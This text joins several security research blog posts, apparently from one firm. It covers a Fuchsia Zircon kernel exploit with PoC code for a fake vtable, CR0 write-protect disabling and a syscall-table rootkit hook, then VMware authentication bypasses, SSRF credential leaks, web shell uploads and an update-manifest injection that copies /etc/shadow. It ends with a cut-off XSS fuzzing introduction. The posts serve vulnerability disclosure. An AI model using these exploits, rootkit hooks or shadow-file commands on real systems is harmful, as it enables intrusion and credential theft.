I decided not to waste my time on studying TimerDispatcher object internals, but try blind practice instead. I used the FIFO heap spraying to overwrite the whole TimerDispatcher with zero bytes and saw what happened. Zircon crashed at the assertion in zircon/system/ulib/fbl/include/fbl/ref_counted_internal.h:57:
No problem. I found that this refcount is stored at the 8-byte offset from the beginning of the TimerDispatcher object. To bypass this check, I set the corresponding bytes in the heap spraying payload:
unsigned int *refcount_ptr = (unsigned int *)&spray_data[8];
*refcount_ptr = 0x1337C0DE;
Running this PoC on Fuchsia resulted in the next Zircon crash, which was very interesting from the attacker’s point of view. The kernel hit a null pointer dereference in HandleTable::GetDispatcherWithRights<TimerDispatcher>. Stepping through the instructions with GDB helped me to find out that this C++ dark magic causes Zircon to crash:
Here Zircon calls the get_type() public method of the TimerDispatcher class. This method is referenced using a C++ vtable. The pointer to the TimerDispatcher vtable is stored at the beginning of each TimerDispatcher object. It is great for control-flow hijacking. I would say it is simpler than similar attacks for the Linux kernel, where you need to search for appropriate kernel structures with function pointers.
Zircon KASLR bypass
Control-flow hijacking requires knowledge of kernel symbol addresses, which depend on the KASLR offset. KASLR stands for kernel address space layout randomization. The Zircon source code mentions KASLR many times. An example from zircon/kernel/params.gni:
# Virtual address where the kernel is mapped statically. This is the
# base of addresses that appear in the kernel symbol table. At runtime
# KASLR relocation processing adjusts addresses in memory from this base
# to the actual runtime virtual address.
if (current_cpu == "arm64") {
kernel_base = "0xffffffff00000000"
} else if (current_cpu == "x64") {
kernel_base = "0xffffffff80100000" # Has KERNEL_LOAD_OFFSET baked into it.
}
For Fuchsia, I decided to implement a trick similar to my KASLR bypass for the Linux kernel. My PoC exploit for CVE-2021-26708 used the Linux kernel log for reading kernel pointers to mount the attack. The Fuchsia kernel log contains security-sensitive information as well. So I tried to read the Zircon log from my unprivileged userspace component. I added use: [ { protocol: "fuchsia.boot.ReadOnlyLog" } ] to the component manifest and opened the log with this code:
zx::channel local, remote;
zx_status_t status = zx::channel::create(0, &local, &remote);
if (status != ZX_OK) {
fprintf(stderr, "Failed to create channel: %d\n", status);
return -1;
}
const char kReadOnlyLogPath[] = "/svc/" fuchsia_boot_ReadOnlyLog_Name;
status = fdio_service_connect(kReadOnlyLogPath, remote.release());
if (status != ZX_OK) {
fprintf(stderr, "Failed to connect to ReadOnlyLog: %d\n", status);
return -1;
}
zx_handle_t h;
status = fuchsia_boot_ReadOnlyLogGet(local.get(), &h);
if (status != ZX_OK) {
fprintf(stderr, "ReadOnlyLogGet failed: %d\n", status);
return -1;
}
First, this code creates a Fuchsia channel that will be used for the Fuchsia log protocol. Then it calls fdio_service_connect() for ReadOnlyLog and attaches the channel transport to it. These functions are from the fdio library, which provides a unified interface to a variety of Fuchsia resources: files, sockets, services, and others. Executing this code returns the error:
[ffx-laboratory:a13x_pwns_fuchsia] WARNING: Failed to route protocol `fuchsia.boot.ReadOnlyLog` with
target component `/core/ffx-laboratory:a13x_pwns_fuchsia`: A `use from parent` declaration was found
at `/core/ffx-laboratory:a13x_pwns_fuchsia` for `fuchsia.boot.ReadOnlyLog`, but no matching `offer`
declaration was found in the parent
[ffx-laboratory:a13x_pwns_fuchsia] INFO: [!] try opening kernel log...
[ffx-laboratory:a13x_pwns_fuchsia] INFO: ReadOnlyLogGet failed: -24
That is correct behavior. My component is unprivileged and there is no matching offer declaration of fuchsia.boot.ReadOnlyLog in the parent. No access is granted since this Fuchsia component doesn’t have the required capabilities. No way.
So I dropped the idea of an infoleak from the kernel log. I started browsing through the Fuchsia source code and waiting for another insight. Suddenly I found another way to access the Fuchsia kernel log using the zx_debuglog_create() syscall:
The Fuchsia documentation says that the resource argument must have the resource kind ZX_RSRC_KIND_ROOT. My Fuchsia component doesn’t own this resource. Anyway, I tried using zx_debuglog_create() and…
zx_handle_t root_resource; // global var initialized by 0
int main(int argc, const char** argv)
{
zx_status_t status;
zx_handle_t debuglog;
status = zx_debuglog_create(root_resource, ZX_LOG_FLAG_READABLE, &debuglog);
if (status != ZX_OK) {
printf("[-] can't create debuglog, no way\n");
return 1;
}
And this code worked! I managed to read the Zircon kernel log without the required capabilities and without the ZX_RSRC_KIND_ROOT resource. But why? I was amazed and found the Zircon code responsible for handling this syscall. Here’s what I found:
zx_status_t sys_debuglog_create(zx_handle_t rsrc, uint32_t options, user_out_handle* out) {
LTRACEF("options 0x%x\n", options);
// TODO(fxbug.dev/32044) Require a non-INVALID handle.
if (rsrc != ZX_HANDLE_INVALID) {
// TODO(fxbug.dev/30918): finer grained validation
zx_status_t status = validate_resource(rsrc, ZX_RSRC_KIND_ROOT);
if (status != ZX_OK)
return status;
}
A hilarious security check indeed! The Fuchsia bug report system for the issues 32044 and 30918 gave access denied. So I filed a security bug describing that sys_debuglog_create() has an improper capability check leading to a kernel infoleak. By the way, this issue tracker asked for the info in plain text, but by default it renders the report in Markdown (that’s weird, click the Markdown button to disable this behavior).
The Fuchsia maintainers approved this issue and requested a CVE-2022-0882.
Zircon KASLR: nothing to bypass
As reading the Fuchsia kernel log was not a problem any more, I extracted some kernel pointers from it to bypass Zircon KASLR. I was amazed for a second time and laughed again.
Despite KASLR, the kernel pointers were the same on every Fuchsia boot!
See the examples of identical log output. Boot #1:
The kernel pointers are the same. Zircon KASLR doesn’t work. I filed a security issue in the Fuchsia bug tracker (disable the Markdown mode to see it properly). The Fuchsia maintainers replied that this issue is known to them.
Fuchsia OS turned out to be more experimental than I had expected.
C++ vtables in Zircon
After I realized that Fuchsia kernel functions have constant addresses, I started to study the vtables of Zircon C++ objects. I thought that constructing a fake vtable could enable control-flow hijacking.
As I mentioned, the pointer to the corresponding vtable is stored at the beginning of the object. This is what GDB shows for a TimerDispatcher object:
Here the r13 register stores the address of the TimerDispatcher object. The vtable pointer resides at the beginning of the object. So after the first mov instruction, the rax register stores the address of the vtable itself. Then the movsxd instruction moves the value 0xffdcb5a4ffe00454 from the vtable to the r11 register. But movsxd also sign-extends this value from a 32-bit source to a 64-bit destination. So 0xffdcb5a4ffe00454 turns into 0xffffffffffe00454. Then the vtable address is added to this value in r11, which forms the address of the TimerDispatcher method:
(gdb) x $r11
0xffffffff001bd570 <_ZNK15TimerDispatcher8get_typeEv>: 0x000016b8e5894855
Fake vtable for the win
Despite this weird pointer arithmetics in Zircon vtables, I decided to craft a fake TimerDispatcher object vtable to hijack the kernel control flow. That led me to the question of where to place my fake vtable. The simplest way is to create it in the userspace. However, Zircon on x86_64 supports SMAP (Supervisor Mode Access Prevention), which blocks access to the userspace data from the kernelspace.
In my Linux Kernel Defence Map, you can see SMAP among various mitigations of control-flow hijacking attacks in the Linux kernel.
I saw multiple ways to bypass SMAP protection by placing the fake vtable in the kernelspace.
For example, Zircon also has physmap like the Linux kernel, which makes the idea of the ret2dir attack for Zircon very promising.
Another idea was to use a kernel log infoleak of some kernel address that points to the data controlled by the attacker.
But to simplify my first security experiment with Fuchsia, I decided to disable SMAP and SMEP in the script starting QEMU and create the fake vtable in my exploit in the userspace:
#define VTABLE_SZ 16
unsigned long fake_vtable[VTABLE_SZ] = { 0 }; // global array
Then I made the exploit use this fake vtable in the heap spraying data that overwrite the TimerDispatcher object:
Here the spray_data array stores the data for zx_fifo_write() overwriting TimerDispatcher. The vtable pointer resides at the beginning of the TimerDispatcher object, so vtable_ptr is initialized by the address of spray_data[0]. Then the address of the fake_vtable global array is written to the beginning of the spray_data. This address will appear in the rax register in DownCastDispatcher(), which I described above. The fake_vtable[1] element (or DWORD PTR [rax+0x8]) should store the value for calculating the function pointer of the TimerDispatcher.get_type() method. To calculate this value, I subtract the address of the fake vtable from the address of my pwn() function, which I’m going use to attack the Zircon kernel.
This is the magic that happens with the addresses when the exploit is executed. The real example:
The fake_vtable array is at 0x35aa74aa020 and the pwn() function is at 0x35aa74a80e0
fake_vtable[1] is 0x35aa74a80e0 - 0x35aa74aa020 = 0xffffffffffffe0c0. In DownCastDispatcher() this value appears in DWORD PTR [rax+0x8]
After Zircon executes the movsxd r11, DWORD PTR [rax+0x8], the r11 register stores 0xffffffffffffe0c0
Adding rax with 0x35aa74aa020 to r11 gives 0x35aa74a80e0, which is the exact address of pwn()
So when Zircon calls __x86_indirect_thunk_r11 the control flow goes to the pwn() function of the exploit.
What to hack in Fuchsia?
After achieving arbitrary code execution in the Zircon kernelspace, I started to think about what to attack with it.
My first thought was to forge a fake ZX_RSRC_KIND_ROOT superpower resource, which I had previously seen in zx_debuglog_create(). But I didn’t manage to engineer privilege escalation using ZX_RSRC_KIND_ROOT, because this resource is not used that much in the Fuchsia source code.
Knowing that Zircon is a microkernel, I realized that privilege escalation requires attacking the inter-process communication (IPC) that goes through the microkernel. In other words, I needed to use arbitrary code execution in Zircon to hijack the IPC between Fuchsia userspace components, for example, between my unprivileged exploit component and some privileged entity like the Component Manager.
I returned to studying the Fuchsia userspace, which was messy and boring… But suddenly I got an idea:
What about planting a rootkit into Zircon?
That looked much more interesting, so I switched to investigating how Zircon syscalls work.
Fuchsia syscalls
The life of a Fuchsia syscall is briefly described in the documentation. Like the Linux kernel, Zircon also has a syscall table. On x86_64, Zircon defines the x86_syscall() function in fuchsia/zircon/kernel/arch/x86/syscall.S, which has the following code (I removed the comments):
Here the first address 0xffffffff00307040 in the syscall table points to the x86_syscall_call_bti_create() function. It is system call number zero, which is defined in the auto-generated file kernel-wrappers.inc in the gen/zircon/vdso/include/lib/syscalls/ directory. And the last syscall there is x86_syscall_call_vmo_create_physical() at 0xffffffff00307d10, which is number 175 (see ZX_SYS_COUNT defined as 176). Showing the whole syscall table plus a bit more:
Yes, the function pointer 0xffffffff00307d10 of the last syscall is right at the end of the syscall table. That knowledge was enough for my experiments with a rootkit.
Planting a rootkit into Zircon
As a first experiment, I overwrote the whole syscall table with 0x41 in my pwn() function. As I mentioned, this function is executed as a result of control-flow hijacking in Zircon. For overwriting the read-only syscall table, I used the old-school classic of changing the WP bit in the CR0 register:
#define SYSCALL_TABLE 0xffffffff003c49f8
#define SYSCALL_COUNT 176
int pwn(void)
{
unsigned long cr0_value = read_cr0();
cr0_value = cr0_value & (~0x10000); // Set WP flag to 0
write_cr0(cr0_value);
memset((void *)SYSCALL_TABLE, 0x41, sizeof(unsigned long) * SYSCALL_COUNT);
}
The CR0 helpers:
void write_cr0(unsigned long value)
{
__asm__ volatile("mov %0, %%cr0" : : "r"(value));
}
unsigned long read_cr0(void)
{
unsigned long value;
__asm__ volatile("mov %%cr0, %0" : "=r"(value));
return value;
}
Good. Then I started to think about how to hijack the Zircon syscalls. Doing that similarly to the Linux kernel rootkits was not possible: a usual Linux rootkit is a kernel module that provides hooks as functions from that particular module in the kernelspace. But in my case, I was trying to plant a rootkit from the userspace exploit into the microkernel. Implementing the rootkit hooks as userspace functions in the exploit process context could not work.
So I decided to turn some kernel code from Zircon into my rootkit hooks. My first candidate for overwriting was the assert_fail_msg() function, which drove me nuts during exploit development. That function was big enough, so I had a lot of space to place my hook payload.
I wrote my rootkit hook for the zx_process_create() syscall in C, but didn’t like the assembly of that hook generated by the compiler. So I reimplemented it in asm. Let’s look at the code, I like this part:
This hook saves (pushes to the stack) all the registers that can be clobbered by the subsequent function calls.
Then I prepare and call the Zircon printf() kernel function:
The first argument of this function is provided via the rdi register. It stores the address of the string that I want to print to the kernel log. More details on this will come later. The trick with STR and XSTR macros is used for the stringizing; you can read about it in the GCC documentation.
Zero al indicates that no vector arguments are passed to this function with a variable number of arguments.
The r11 register stores the address of the Zircon printf() function, which is called by the callq *%r11 instruction.
After calling the kernel printf(), the clobbered registers are restored.
Finally, the hooked jumps to the original syscall zx_process_create().
And now the most interesting part: the rootkit planting. The pwn() function copies the code of the hook from the exploit binary into the Zircon kernel code at the address of assert_fail_msg().
#define ZIRCON_ASSERT_FAIL_MSG 0xffffffff001012e0
#define HOOK_CODE_OFFSET 4
#define HOOK_CODE_SIZE 60
char *hook_addr = (char *)ZIRCON_ASSERT_FAIL_MSG;
hook_addr[0] = 0xc3; // ret to avoid assert
hook_addr++;
memcpy(hook_addr, (char *)process_create_hook + HOOK_CODE_OFFSET, HOOK_CODE_SIZE);
hook_addr += HOOK_CODE_SIZE;
const char *pwn_msg = "ROOTKIT HOOK: syscall 102 process_create()\n";
strncpy(hook_addr, pwn_msg, strlen(pwn_msg) + 1);
#define SYSCALL_N_PROCESS_CREATE 102
#define SYSCALL_TABLE 0xffffffff003c49f8
unsigned long *syscall_table_item = (unsigned long *)SYSCALL_TABLE;
syscall_table_item[SYSCALL_N_PROCESS_CREATE] = (unsigned long)ZIRCON_ASSERT_FAIL_MSG + 1; // after ret
return 42; // don't pass the type check in DownCastDispatcher
hook_addr is initialized with the address of the assert_fail_msg() kernel function.
The first byte of this function is overwritten with 0xc3, which is the ret instruction. I do that to skip the Zircon crashes on assertions; now the assertion handling returns immediately.
The exploit copies the code of my rootkit hook for the zx_process_create() syscall to the kernelspace. I described process_create_hook() above.
The exploit copies the message string that I want to print on every zx_process_create() syscall. The hook will execute mov $" XSTR(ZIRCON_ASSERT_FAIL_MSG + 1 + HOOK_CODE_SIZE) ",%rdi, and the address of this string will get into rdi. Now you see why I added 1 byte to this address: it’s for the additional ret instruction at the beginning of assert_fail_msg().
The address of the hook ZIRCON_ASSERT_FAIL_MSG + 1 is written to the syscall table, item number 102, which is for the zx_process_create() syscall handler.
Finally, the pwn() exploit function returns 42. As I mentioned, Zircon uses my fake vtable and executes this function instead of the TimerDispatcher.get_type() method. The original get_type() method of this kernel object returns 16 to pass the type check and proceed handling. And here I return 42 to fail this check and finish the zx_timer_cancel() system call, which hit use-after-free.
Ok, the rootkit is now planted into the Zircon microkernel of Fuchsia OS!
Exploit demo
I implemented a similar rootkit hook for the zx_process_exit() syscall at the place of the assert_fail() kernel function. So the rootkit prints the messages to the kernel log upon process creation and exiting. See the exploit demo:
Conclusion
That’s how I came across Fuchsia OS and its Zircon microkernel. This work was a refreshing experience for me. I’d wanted to try my kernel-hacking skills on this interesting OS for a long time ever since I heard about it at the Linux Security Summit 2018 in Vancouver. So I’m glad of this research.
In this article, I gave an overview of the Fuchsia operating system, its security architecture, and the kernel development workflow. I assessed it from the attacker’s perspective and shared the results of my exploit development experiments for the Zircon microkernel. I followed the responsible disclosure process for the Fuchsia security issues discovered during this research.
This is one of the first public researches on Fuchsia OS security. I believe this article will be useful for the OS security community, since it spotlights practical aspects of microkernel vulnerability exploitation and defense. I hope that my work will inspire you too to do kernel hacking. Thanks for reading!
Last year we found a lot of exciting vulnerabilities in VMware products. The vendor was notified and they have since been patched. This is the second part of our research. This article covers an Authentication Bypass in VMware Carbon Black Cloud Workload Appliance (CVE-2021-21978) and an exploit chain in VMware vRealize Operations (CVE-2021-21975, CVE-2021-22023, CVE-2021-21983) which led to Remote Code Execution.
VMware Carbon Black Cloud Workload Appliance
Our story begins with a vulnerability in the VMware Carbon Black Cloud Workload Appliance, where we managed to bypass the authentication mechanism and gain access to the administrative console.
The appliance is hosted on-premise and is the link between an organization’s infrastructure and VMware Carbon Black Cloud, which is endpoint protection platform.
Carbon Black Cloud Workload Components
By checking the ports available on 0.0.0.0 using the netstat command, we found a web-application on port 443.
Output of netstat commandApplication login page
The front-end server was an Envoy proxy server. Upon looking into its configuration file, we determined that further requests are proxied to tomcat-based microservices.
Excerpt from config /opt/vmware/cwp/appliance-gateway/conf/cwp-appliance-gateway.yaml:
Discovery of Java services utilizing netstat command
After studying the application.yml configuration file for the service, which is called service_acs and runs on port 3010, we found that a role-based access model from the Java Spring framework is implemented.
// application.yml
rbacpolicy:
role:
- name: SERVICE_USER
description: This role gives you access to all administration related work
default: DENY
permissions:
- '*:*'
- name: APPLIANCE_USER
description: This role gives you access to all administration related work
default: DENY
permissions:
- 'acs:getToken'
- 'acs:getServiceToken'
- 'apw:getApplianceDetails'
- 'apw:getApplianceSettings'
- 'apw:getNetworkConf'
…
A cursory examination of the role policy raises many questions:
What is a service user?
Why does it have unlimited capabilities?
What does the getServiceToken API method do?
We decided to start by exploring the getServiceToken API method. Opening the source code, we studied the description of this method. “Generate JWT Token for Service Request” meaning that every time an application needs authentication for an internal API method call, it accesses this API and receives an authorization token.
An excerpt from TokenGeneratorApi.java:
@ApiOperation(
value = "Generate JWT Token for Service Request",
nickname = "getServiceToken",
notes = "",
response = AccessTokenDTO.class,
tags = {"TokenGenerator"}
)
@ApiResponses({@ApiResponse(
code = 200,
message = "OK",
response = AccessTokenDTO.class
…
@RequestMapping(
value = {"/api/v1/service-token/{serviceName}"},
produces = {"application/json"},
method = {RequestMethod.GET}
)
ResponseEntity<AccessTokenDTO> getServiceToken(@ApiParam(value = "name of the service which is requesting token",required = true) @PathVariable("serviceName") String serviceName);
Let’s try to get the authorization token by accessing the service that is attached to port 3010 from the internal network.
Accessing Java Service API method using cURL
We got a JWT token, which turns out to be for the role of our old friend, the service user.
The prospect of being able to generate a token for a super-user without authentication looks very tempting. Let’s try to do the same trick, but this time externally, through the Envoy server.
Attempt to get service token by accessing Envoy server
We failed, although the other API methods of the Java service were available to us. Let’s see how proxying to internal services is organized and study the mechanisms that are responsible for routing.
When using the Envoy proxy server as a front-end server, the routing table can be generated dynamically using the Route Discovery API. To do this, inside the backend service, use DiscoveryRequest and others entities from the io.envoyproxy.envoy.api package to describe the configuration of routes.
An example of creating a /admin/ router using Envoy API:
We see that when we encounter the URL /acs/api/v1/service-token, the application forwards the request to the stub page, instead of passing the request onto the service for processing. At the same time, any URL prefixed with /acs/* will be forwarded to the backend. Our task is to bypass the blacklist and pass the whitelist conditions. A special feature of the Envoy server is required to allow us to do that. We read the documentation and found one interesting point: the Envoy server has disabled normalization by default.
Despite the recommendations of the Envoy developers not to forget to enable this property when working with RBAC filters, the default value often remains unchanged, as it is in this case. Disabled normalization means that URL /acs/api/v1/service-token/rand and /acs/api/v1/%73ervice-token/rand will be treated by Envoy API as non-identical strings, although after normalization by another server, such as tomcat, the urls will be treated as identical again.
It turns out that if we change at least one character in the API-method name to its URL representation, we can bypass the blacklist without violating the whitelist conditions.
We send a modified request and receive a service token.
Done. We now have a service token with super-user privileges, which grants us administrator powers over this software.
VMware vRealize Operations Manager
In the next story we will tell you about the chain of vulnerabilities found in automation software.
Server-Side Request Forgery
We started by investigating the Operations Manager API , and found a couple of methods available without authentication. These included the API-method /casa/nodes/thumbprints, which takes an address as a user parameter. By specifying the address of a remote server under our control as the parameter in HTTP request we receive a GET request from the Operations Manager instance with the URL-path /casa/node/thumbprint.
Attempting to perform SSRFGET request in remote server logs
To control the URL-path completely, we can add the “?” symbol to cut off the path normally concatenated to by the application. Let’s send a request with a custom path:
Performing SSRF with arbitrary pathGET request in remote server logs
As a result, we were able to make any GET request on behalf of the application, including to internal resources.
Having been able to make a GET request to internal resources, we tried to make a request to some API methods that are available only to an authorized user. So, for example, we got access to the API method for synchronizing passwords between nodes. When calling this method, we get the password hash of the administrator in two different hashing algorithms – sha256 and sha512.
Obtaining administrator password hash via replication functionality
It is worth saying that the sha family of algorithms is not recommended for password hashing and can be cracked with high chances of success. And since the administrator in the application corresponds to the system admin user on server, if there is a ssh server in the system with a keyless mode of operation, you can connect to the server and gain access to the command shell. To store sensitive data such as a password, it is best practice to use so-called slow hash functions.
Credentials Leak
Despite the high probability of gaining shell access at this stage, the above method is not fully guaranteed and so we have continued our research. It is worth noting how, using SSRF, we gain access to API methods that require authentication. We know of several mechanisms that could provide this functionality and, in this case, not the best approach was chosen. The fact is that every time the API is accessed by the application, it adds a basic authentication header to the request. To extract the credentials from the header, we sent an SSRF request to our remote sniffer, which in response outputs the contents of the http request:
Extracting credentials with HTTP request sniffer.maintenanceAdmin user credentials
It appears that the application uses the maintenanceAdmin user to access the API. Let’s try to use these credentials to access the protected API methods directly, without SSRF.
Verifying that account is up and running
Well, now that we have super-user privileges, we’re only one step from taking control of the server. After looking through all the API methods, we found two ways to access the shell.
RCE (Password Reset)
The first and rough approach involves resetting the password for the administrative user using the PUT /casa/os/slice/user API method. This method allows you to change the password for users without additional verification, such as the current password. Since the admin user of the same name exists in the system, it is not hard to connect to the system with its account via SSH.
Changing administrator password
If SSH is disabled, simply enable it using one of the API methods.
Enabling SSH serverConnecting via ssh to vROps server
RCE (Path Traversal)
The previous approach involved resetting the administrator password, which can disrupt the customer’s workflow when pentesting. As an alternative approach, we found a way to load a web shell via a path-traversal attack using the /casa/private/config/slice/ha/certificate API method. A lightweight JSP-shell uploaded to the web directory of the server will be used as the web shell.
Exploiting path-traversal attack
After uploading, we access the shell at https://vROps.host/casa/webshell.jsp, passing the command in the cmd parameter.
Execution of id command on the vROps server
Outro
Thank you for reading this article to the end. We hope you were able to find something useful from our research. Whether you are a developer, a researcher or maybe even the head of PSIRT.
We also would like to highlight that this research resulted in 9 CVEs of varying severities, and each report was handled with the utmost care by the VMware Security Response Center team. We appreciate VMware for such cooperation.
Last year we found a lot of exciting vulnerabilities in VMware products. They were disclosed to the vendor, responsibly and have been patched. It’ll be a couple of articles, that disclose the details of the most critical flaws. This article covers unauthenticated RCEs in VMware View Planner (CVE-2021-21978) and in VMware vRealize Business for Cloud (CVE-2021-21984).
We want to thank VMware and their security response center for responsible cooperation. During the collaboration and communication, we figured out, that the main goal of their approach to take care of their customers and users.
VMware View Planner
VMware View Planner is the first comprehensive standard methodology for comparing virtual desktop deployment platforms. Using the patented technology, View Planner generates a realistic measure of client-side desktop performance for all desktops being measured on the virtual desktop platform. View Planner uses a rich set of commonly used applications as the desktop workload.
After deploying this system, users access the web management interface at ports 80 and 443.
Web panel
We started our investigation using the netstat -pltn command to identify the process assigned to port TCP/443. As shown below, we found this to be the docker’s process:
List of open ports
To get a list of all the docker containers and the ports each one forwarded to the host machine we ran the docker ps command:
List of Docker containers
Ports 80 and 443 was forwarded from the appacheServer container. Next, we attempted to get a shell inside of the container in order to find out the exact application that handles the HTTP requests. As shown below this turned out to be the httpd server:
List of open ports in Docker container
The configuration file for the httpd server httpd.conf was located in the directory /etc/httpd/conf/. An extract of the configuration file is show below:
<Directory "/etc/httpd/cgi-bin">
AllowOverride None
Options None
Require all granted
</Directory>
# WSGI configuration for log uplaod
WSGIScriptAlias /logupload /etc/httpd/html/wsgi_log_upload/log_upload_wsgi.py
<IfModule headers_module>
#
# Avoid passing HTTP_PROXY environment to CGI's on this or any proxied
# backend servers which have lingering "httpoxy" defects.
# 'Proxy' request header is undefined by the IETF, not listed by IANA
#
RequestHeader unset Proxy early
</IfModule>
The line with the WSGIScriptAlias directive caught our attention. That directive points to the python script log_upload_wsgl.py which responsible for handling requests to the /logupload URL. Significantly, authentication is not required in order to execute this request.
We determined:
VMware View Planner handles a request to the /logupload URL made to the 443/TCP port.
The request is redirected from the host into the appacheServer docker container.
The Apache HTTP Server’ service (httpd) handles the requests to the mentioned URL inside the container by executing the log_upload_wsgl.py python script.
Request handling workflow
We immediately started analysis of the log_upload_wsgi.py script. The script is very small and lightweight. A summary of this script’s functions:
The script handles HTTP POST requests.
The script parses a data from request.
The script creates a file with the pathname based on the unsanitized data from the request and static prefix.
Finally, the script writes the POST content into that file.
#...
if environ['REQUEST_METHOD'] == 'POST':
#...
resultBasePath = "/etc/httpd/html/vpresults"
try:
filedata = post["logfile"]
metaData = post["logMetaData"]
if metaData.value:
logFileJson = LogFileJson.from_json(metaData.value)
if not os.path.exists(os.path.join(resultBasePath, logFileJson.itrLogPath)):
os.makedirs(os.path.join(resultBasePath, logFileJson.itrLogPath))
if filedata.file:
if (logFileJson.logFileType == agentlogFileType.WORKLOAD_ZIP_LOG):
filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME.format(str(logFileJson.workloadID)))
else:
filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, logFileJson.logFileType)
with open(filePath, 'wb') as output_file:
while True:
data = filedata.file.read(1024)
# End of file
if not data:
break
output_file.write(data)
#...
We were surprised at user data wasn’t filtering. This means we could create arbitrary file with arbitrary content using a Path Traversal or uncommon feature of the os.path.join function.
How os.path.join works
We want to draw attention to the unsafe use of os.path.join function in some cases. Even if the user input has been sanitized and the “..” strings would be stripped to prevent the Path Traversal, it’s possible to use the absolute path to the desired directory in the second argument.
Often even if there are possibilities to upload a malicious file for getting an arbitrary remote code execution python web app needs to be restarted entirely to pick up this new code. Unfortunately for VMware, this time, the WSGIScriptAlias alias in the httpd’s config meant that the script would not be cached and would be loaded into memory and executed each time users request the /logupload URL.
With this in mind, we decided to overwrite the original log_upload_wsgi.py script with our own malicious code. We had only one attempt to upload a valid python script otherwise we would break the web app. We created a WSGI web shell in the python language and tried to upload it to the /etc/httpd/html/wsgi_log_upload/ folder with log_upload_wsgi.py filename.
Uploading web shell
The attempt was successful and we uploaded the file. For the PoC we executed the whoami command sending an HTTP request to /logupload path with GET parameter cmd. Finally, we got the current system user in the server’s response, it was apache user.
Executing whoami command
VMware vRealize Business for Cloud
VMware vRealize Business for Cloud automates cloud costing analysis, consumption metering, cloud comparison and planning, delivering the cost visibility and business insights you need to run your cloud more efficiently.
The second vulnerability in this article affects software, which works alongside with the cloud services. During the assessment, we discovered the application update mechanism is accessible without any authentication. Exploiting this feature resulted in arbitrary code execution on the target system.
It is no secret that if the attacker gets access to software update functionality and can affect the installation process, that would lead to critical consequences for the system. In this case, the update mechanism allowed for the setting up of custom repositories for the package sources. Although this method gives more flexibility to the administrator as they can choose the package location themselves, it exploitation easier for attackers.
At first, we looked closely at the script upgradeVrb.py located in the directory /opt/vmware/share/htdocs/service/administration/ and responsible for the upgrade functionality. It was found that it is available without authentication, and also accepts the repository_url parameter.
The fragment of the vulnerable code upgradeVrb.py:
app = Router()
@app.route('/service/administration/upgradeVrb.py/updatesFromSource', methods=['PUT'], content_type="text/plain")
def va_upgrade():
repository_type = routing.get_query_parameter('repository_type') # default, cdrom, url
# default is when no provider-runtime.xml is supplied
try:
os.unlink("/opt/vmware/var/lib/vami/update/provider/provider-runtime.xml")
except:
pass
url = ''
if repository_type == 'cdrom':
url = 'cdrom://'
elif repository_type == 'url':
url = routing.get_query_parameter('repository_url')
if not url:
cgiutil.error('repository_url is needed')
elif repository_type == 'default':
url = 'https://vapp-updates.vmware.com/vai-catalog/valm/vmw/a1ba78af-ec67-4333-8e25-a4be022f97c7/latest'
By specifying the address of the remote server controlled by us in the repository_url parameter, we noticed in logs, that the application requested the manifest-latest.xml file.
Setting custom repository as a sourceWeb-server logs on our remote server
So, after spending a little time in documentation we figured out that file manifest-latest.xml is a protagonist in repository. The custom repository consists of packages, additional resources and the manifest. The manifest file is a core component for each repository, and it describes the exact steps of the updating process. The repository can be located on any web server as a set of files and folders, but it must meet the specification.
At the next step an example of the correct manifest file for this software was found.
The content of these elements hints that they are responsible for the OS command that would be executed before and after the update, the perfect place to inject the malicious code.
The updating procedure consists of three steps:
Setting up the location of the remote repository
Version comparison between the installed version and the version in the repository
Remote installation procedure
We changed the version number in our repository and added the payload – the cat /etc/shadow > /opt/vmware/share/htdocs/shadow command that will end up with a sensitive file being written to the publicly available directory:
As it turned out, there is integrity checks on the system. VMware product checks the manifest-latest.xml.sig file that should contain the digital signature of the package. And that is why our first attempt failed:
Application attempting to extract signature from repository
So, this attempt was unsuccessful. But a quick search on the Internet reveals that this step is not mandatory and can be skipped by setting the validateSignature property to False in the provider-runtime.xml, which stores repository url. To do that, we would need another hack. Let’s look again how the upgradeVrb.py generates the provider-runtime.xml.
elif repository_type == 'url':
url = routing.get_query_parameter('repository_url')
if not url:
cgiutil.error('repository_url is needed')
elif repository_type == 'default':
url = 'https://vapp-updates.vmware.com/vai-catalog/valm/vmw/a1ba78af-ec67-4333-8e25-a4be022f97c7/latest'
if url:
with open("/opt/vmware/var/lib/vami/update/provider/provider-runtime.xml", 'w') as provider_file:
provider_file.write("""
<service>
<properties>
<property name="localRepositoryAddress" value="%s" />
<property name="localRepositoryPasswordFormat" value="base64" />
</properties>
</service>
""" % url)
As you can see, the repository_url parameter is taken from the user input without sanitization. That means we can inject the validateSignature XML tag via user-controlled parameter, which should disable the integrity checks:
With XML injection, we add validateSignature property in the provider-runtime.xmlResult of our attack: modified XML file with additional element
With the integrity check disabled, we attempted our attack again using the update process.
HTTP request that checks update’s availabilityHTTP request that triggers the installation process
The update functionality abuse is successful and we are able to get a copy of the /etc/shadow file available from the web directory without any authentication:
Demo
To be continued
Don’t worry, it’s not over yet. In the next article, we will talk about the SSRF to RCE vulnerability chain and a misconfiguration in a fancy proxy server that led to a severe consequence. Stay tuned!
When communicating online, we constantly use emoticons and put text in bold. Some of us encounter markdown on Telegram or GitHub, while forum-dwellers might be more familiar with BBCode.
All this is made possible by parsers, which find a special string (code/tag/character) in messages and convert it into beautiful text using HTML. And as we know, wherever there is HTML, there can be XSS.
This article reveals our novel technique for finding sanitization issues that could lead to XSS attacks. We show how to fuzz and detect issues in the HTML parsers with nested conditions. This technique allowed us to find a bunch of vulnerabilities in the popular products that no one had noticed before.
The technique was presented at Power Of Community 2021.
Parsers
What are parsers, and what are they for in messages?
Parsers are applications that find a substring in a text. When parsing messages, they can find a substring and convert it to the correct HTML code.
Well known parsers in messages
HTML as message markup
Some known applications allow using whitelisted HTML tags like <b>, <u>, <img> (WordPress, Vanilla forums, etc.). It is very easy for developers without the hacker’s mentality to overlook some possibilities whilst sanitizing these tags. That is why we think that allowing even a limited list of tags is one of the developers’ worst choices.
BBcode
BBcode is a lightweight markup language used to format messages in many Internet forums, first introduced in 1998. There’re a few examples of the BBCode and the corresponding HTML code:
Markdown is a lightweight markup language for creating formatted text using a plain-text editor. It was first introduced in 2004. A few other examples:
reStructuredText (RST, ReST, or reST) is a file format for textual data used primarily in the Python programming language community for technical documentation. First introduced in 2002:
